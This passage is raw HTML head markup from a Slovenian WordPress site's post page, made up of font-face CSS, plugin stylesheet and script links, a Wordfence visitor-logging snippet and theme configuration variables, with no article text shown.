Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="a4f806045fa5d9c1853a7cf7-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/63282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=63282' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fpregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fpregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=C420787805746BAF448CE0D48AB569DC');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/?amp=1">		<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="a4f806045fa5d9c1853a7cf7-text/javascript">
        window.tdb_globals = {"wpRestNonce":"d63a8aff12","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"d63a8aff12","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/pregledna-razstava-kolektiva-oloop-od-vceraj-na-ogled-v-centru-rog/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="a4f806045fa5d9c1853a7cf7-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4d26330d42";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
